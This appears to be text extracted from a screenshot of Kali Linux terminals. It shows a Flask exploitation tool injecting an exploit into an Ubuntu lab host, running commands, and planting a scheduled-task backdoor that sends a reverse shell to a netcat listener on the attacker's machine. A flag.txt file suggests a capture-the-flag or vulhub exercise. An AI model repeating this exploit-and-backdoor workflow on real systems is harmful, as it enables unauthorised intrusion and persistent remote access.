 kali@kali: ~/桌面/flask_manager
文件 动作 编辑 查看 帮助
author: @zcz
[+] Target connected!
Do you want inject exp now?(y/n)y
Attack successed!
[+]基础信息:
[+]当前路径:/home/ubuntu/桌面
[+]系统信息:Linux ubuntu-virtual-machine 5.15.0-105-generic #115~20.04.1-Ubuntu SMP Mon Apr 15
17:33:04 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
[+]当前用户:ubuntu
@ubuntu~/home/ubuntu/桌面>whoami
ubuntu
@ubuntu~/home/ubuntu/桌面>pwd
/home/ubuntu/桌面
@ubuntu~/home/ubuntu/桌面>ls -a
.
..
1.txt
flask_demo.py
flask_manager
flask_poc.txt
.flask_poc.txt.swp
poc.txt
sudo
test.txt
vulhub
@ubuntu~/home/ubuntu/桌面>backdoor
please input ip and port(split with space):192.168.225.157 2333
The planned task has taken effect, please enable listening
@ubuntu~/home/ubuntu/桌面>
kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
└─$ nc -lvp 2333
listening on [any] 2333 ...
192.168.225.149: inverse host lookup failed: Unknown host
connect to [192.168.225.157] from (UNKNOWN) [192.168.225.149] 60548
ls
公共的
模板
视频
图片
文档
下载
音乐
桌面
flag.txt
snap
pwd
/home/ubuntu
whoami
ubuntu